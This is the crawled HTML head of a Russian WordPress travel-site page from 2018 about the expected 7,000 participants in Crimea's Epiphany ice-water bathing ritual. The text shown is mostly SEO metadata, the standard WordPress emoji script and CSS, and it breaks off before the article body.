

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://miskhor.ru/%D0%B2-%D0%BA%D1%80%D1%8B%D0%BC%D1%83-%D0%BD%D0%B0-%D0%BA%D1%80%D0%B5%D1%89%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B9-%D0%BE%D0%B1%D1%80%D1%8F%D0%B4-%D0%BE%D0%BC%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BE/
body_size: 71061
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://miskhor.ru/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>В Крыму на крещенский обряд омовения ожидается до 7 тысяч гостей и жителей полуострова | MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым</title>
	<meta name="description" content="Обряд крещенского омовения в Крыму совершат больше 7 тысяч гостей и жителей полуострова. Купания начнутся в ночь на 19 января, поэтому в местах массового пребывания людей будут установлены «световые башни», площадь освещения которых составляет 100 квадратных метров, также будут дежурить спасатели. Полезные советы для окунающихся: - перед тем, как окунуться в ледяную воду медики советуют" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="GEO"/>
	<meta name="keywords" content="крещение в крыму,крещенский обряд омовения,крещенское омовение,советы для крещенского омовения" />
	<link rel="canonical" href="http://miskhor.ru/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/miskhor.ru\/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be\/#article","name":"\u0412 \u041a\u0440\u044b\u043c\u0443 \u043d\u0430 \u043a\u0440\u0435\u0449\u0435\u043d\u0441\u043a\u0438\u0439 \u043e\u0431\u0440\u044f\u0434 \u043e\u043c\u043e\u0432\u0435\u043d\u0438\u044f \u043e\u0436\u0438\u0434\u0430\u0435\u0442\u0441\u044f \u0434\u043e 7 \u0442\u044b\u0441\u044f\u0447 \u0433\u043e\u0441\u0442\u0435\u0439 \u0438 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u043b\u0443\u043e\u0441\u0442\u0440\u043e\u0432\u0430 | MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","headline":"\u0412 \u041a\u0440\u044b\u043c\u0443 \u043d\u0430 \u043a\u0440\u0435\u0449\u0435\u043d\u0441\u043a\u0438\u0439 \u043e\u0431\u0440\u044f\u0434 \u043e\u043c\u043e\u0432\u0435\u043d\u0438\u044f \u043e\u0436\u0438\u0434\u0430\u0435\u0442\u0441\u044f \u0434\u043e 7 \u0442\u044b\u0441\u044f\u0447 \u0433\u043e\u0441\u0442\u0435\u0439 \u0438 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u043b\u0443\u043e\u0441\u0442\u0440\u043e\u0432\u0430","author":{"@id":"http:\/\/miskhor.ru\/author\/admin506\/#author"},"publisher":{"@id":"http:\/\/miskhor.ru\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0440\u0435\u0449\u0435\u043d\u0441\u043a\u043e\u0435-\u043e\u043c\u043e\u0432\u0435\u043d\u0438\u0435-\u043a\u0440\u044b\u043c-\u0445\u0435\u0440\u0441\u043e\u043d\u0435\u0441.jpg","width":800,"height":464},"datePublished":"2018-01-11T19:57:34+03:00","dateModified":"2018-01-11T19:57:34+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"http:\/\/miskhor.ru\/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be\/#webpage"},"isPartOf":{"@id":"http:\/\/miskhor.ru\/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be\/#webpage"},"articleSection":"\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430, \u041a\u0440\u044b\u043c, \u042e\u0411\u041a, \u041a\u0443\u043b\u044c\u0442\u0443\u0440\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443, \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u041a\u0440\u044b\u043c\u0430, \u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438 \u0432 \u041a\u0440\u044b\u043c\u0443, \u043a\u0440\u0435\u0449\u0435\u043d\u0438\u0435 \u0432 \u041a\u0440\u044b\u043c\u0443, \u043a\u0440\u0435\u0449\u0435\u043d\u0441\u043a\u0438\u0439 \u043e\u0431\u0440\u044f\u0434 \u043e\u043c\u043e\u0432\u0435\u043d\u0438\u044f, \u043a\u0440\u0435\u0449\u0435\u043d\u0441\u043a\u043e\u0435 \u043e\u043c\u043e\u0432\u0435\u043d\u0438\u0435, \u0441\u043e\u0432\u0435\u0442\u044b \u0434\u043b\u044f \u043a\u0440\u0435\u0449\u0435\u043d\u0441\u043a\u043e\u0433\u043e \u043e\u043c\u043e\u0432\u0435\u043d\u0438\u044f"},{"@type":"BreadcrumbList","@id":"http:\/\/miskhor.ru\/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/miskhor.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"http:\/\/miskhor.ru","nextItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/#listItem","name":"\u041a\u0440\u044b\u043c, \u042e\u0411\u041a"}},{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/#listItem","position":2,"name":"\u041a\u0440\u044b\u043c, \u042e\u0411\u041a","item":"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/","nextItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/#listItem","name":"\u041a\u0443\u043b\u044c\u0442\u0443\u0440\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443"},"previousItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/#listItem","position":3,"name":"\u041a\u0443\u043b\u044c\u0442\u0443\u0440\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443","item":"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/","nextItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be\/#listItem","name":"\u0412 \u041a\u0440\u044b\u043c\u0443 \u043d\u0430 \u043a\u0440\u0435\u0449\u0435\u043d\u0441\u043a\u0438\u0439 \u043e\u0431\u0440\u044f\u0434 \u043e\u043c\u043e\u0432\u0435\u043d\u0438\u044f \u043e\u0436\u0438\u0434\u0430\u0435\u0442\u0441\u044f \u0434\u043e 7 \u0442\u044b\u0441\u044f\u0447 \u0433\u043e\u0441\u0442\u0435\u0439 \u0438 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u043b\u0443\u043e\u0441\u0442\u0440\u043e\u0432\u0430"},"previousItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/#listItem","name":"\u041a\u0440\u044b\u043c, \u042e\u0411\u041a"}},{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be\/#listItem","position":4,"name":"\u0412 \u041a\u0440\u044b\u043c\u0443 \u043d\u0430 \u043a\u0440\u0435\u0449\u0435\u043d\u0441\u043a\u0438\u0439 \u043e\u0431\u0440\u044f\u0434 \u043e\u043c\u043e\u0432\u0435\u043d\u0438\u044f \u043e\u0436\u0438\u0434\u0430\u0435\u0442\u0441\u044f \u0434\u043e 7 \u0442\u044b\u0441\u044f\u0447 \u0433\u043e\u0441\u0442\u0435\u0439 \u0438 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u043b\u0443\u043e\u0441\u0442\u0440\u043e\u0432\u0430","previousItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/#listItem","name":"\u041a\u0443\u043b\u044c\u0442\u0443\u0440\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443"}}]},{"@type":"Organization","@id":"http:\/\/miskhor.ru\/#organization","name":"MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","description":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u042e\u0436\u043d\u044b\u0439 \u0431\u0435\u0440\u0435\u0433 \u041a\u0440\u044b\u043c\u0430","url":"http:\/\/miskhor.ru\/"},{"@type":"Person","@id":"http:\/\/miskhor.ru\/author\/admin506\/#author","url":"http:\/\/miskhor.ru\/author\/admin506\/","name":"GEO","image":{"@type":"ImageObject","@id":"http:\/\/miskhor.ru\/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8d4617eb588dee9e3fe628dd14a28352?s=96&d=mm&r=g","width":96,"height":96,"caption":"GEO"}},{"@type":"WebPage","@id":"http:\/\/miskhor.ru\/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be\/#webpage","url":"http:\/\/miskhor.ru\/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be\/","name":"\u0412 \u041a\u0440\u044b\u043c\u0443 \u043d\u0430 \u043a\u0440\u0435\u0449\u0435\u043d\u0441\u043a\u0438\u0439 \u043e\u0431\u0440\u044f\u0434 \u043e\u043c\u043e\u0432\u0435\u043d\u0438\u044f \u043e\u0436\u0438\u0434\u0430\u0435\u0442\u0441\u044f \u0434\u043e 7 \u0442\u044b\u0441\u044f\u0447 \u0433\u043e\u0441\u0442\u0435\u0439 \u0438 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u043b\u0443\u043e\u0441\u0442\u0440\u043e\u0432\u0430 | MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","description":"\u041e\u0431\u0440\u044f\u0434 \u043a\u0440\u0435\u0449\u0435\u043d\u0441\u043a\u043e\u0433\u043e \u043e\u043c\u043e\u0432\u0435\u043d\u0438\u044f \u0432 \u041a\u0440\u044b\u043c\u0443 \u0441\u043e\u0432\u0435\u0440\u0448\u0430\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 7 \u0442\u044b\u0441\u044f\u0447 \u0433\u043e\u0441\u0442\u0435\u0439 \u0438 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u043b\u0443\u043e\u0441\u0442\u0440\u043e\u0432\u0430. \u041a\u0443\u043f\u0430\u043d\u0438\u044f \u043d\u0430\u0447\u043d\u0443\u0442\u0441\u044f \u0432 \u043d\u043e\u0447\u044c \u043d\u0430 19 \u044f\u043d\u0432\u0430\u0440\u044f, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432 \u043c\u0435\u0441\u0442\u0430\u0445 \u043c\u0430\u0441\u0441\u043e\u0432\u043e\u0433\u043e \u043f\u0440\u0435\u0431\u044b\u0432\u0430\u043d\u0438\u044f \u043b\u044e\u0434\u0435\u0439 \u0431\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u00ab\u0441\u0432\u0435\u0442\u043e\u0432\u044b\u0435 \u0431\u0430\u0448\u043d\u0438\u00bb, \u043f\u043b\u043e\u0449\u0430\u0434\u044c \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u044f \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 100 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0445 \u043c\u0435\u0442\u0440\u043e\u0432, \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0443\u0442 \u0434\u0435\u0436\u0443\u0440\u0438\u0442\u044c \u0441\u043f\u0430\u0441\u0430\u0442\u0435\u043b\u0438. \u041f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u0434\u043b\u044f \u043e\u043a\u0443\u043d\u0430\u044e\u0449\u0438\u0445\u0441\u044f: - \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c, \u043a\u0430\u043a \u043e\u043a\u0443\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u043b\u0435\u0434\u044f\u043d\u0443\u044e \u0432\u043e\u0434\u0443 \u043c\u0435\u0434\u0438\u043a\u0438 \u0441\u043e\u0432\u0435\u0442\u0443\u044e\u0442","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/miskhor.ru\/#website"},"breadcrumb":{"@id":"http:\/\/miskhor.ru\/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be\/#breadcrumblist"},"author":{"@id":"http:\/\/miskhor.ru\/author\/admin506\/#author"},"creator":{"@id":"http:\/\/miskhor.ru\/author\/admin506\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0440\u0435\u0449\u0435\u043d\u0441\u043a\u043e\u0435-\u043e\u043c\u043e\u0432\u0435\u043d\u0438\u0435-\u043a\u0440\u044b\u043c-\u0445\u0435\u0440\u0441\u043e\u043d\u0435\u0441.jpg","@id":"http:\/\/miskhor.ru\/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be\/#mainImage","width":800,"height":464},"primaryImageOfPage":{"@id":"http:\/\/miskhor.ru\/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be\/#mainImage"},"datePublished":"2018-01-11T19:57:34+03:00","dateModified":"2018-01-11T19:57:34+03:00"},{"@type":"WebSite","@id":"http:\/\/miskhor.ru\/#website","url":"http:\/\/miskhor.ru\/","name":"MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","description":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u042e\u0436\u043d\u044b\u0439 \u0431\u0435\u0440\u0435\u0433 \u041a\u0440\u044b\u043c\u0430","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/miskhor.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="http://miskhor.ru/wp-content/uploads/2018/01/крещенское-омовение-крым-херсонес.jpg" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента" href="http://miskhor.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента комментариев" href="http://miskhor.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента комментариев к &laquo;В Крыму на крещенский обряд омовения ожидается до 7 тысяч гостей и жителей полуострова&raquo;" href="http://miskhor.ru/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/miskhor.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://miskhor.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://miskhor.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 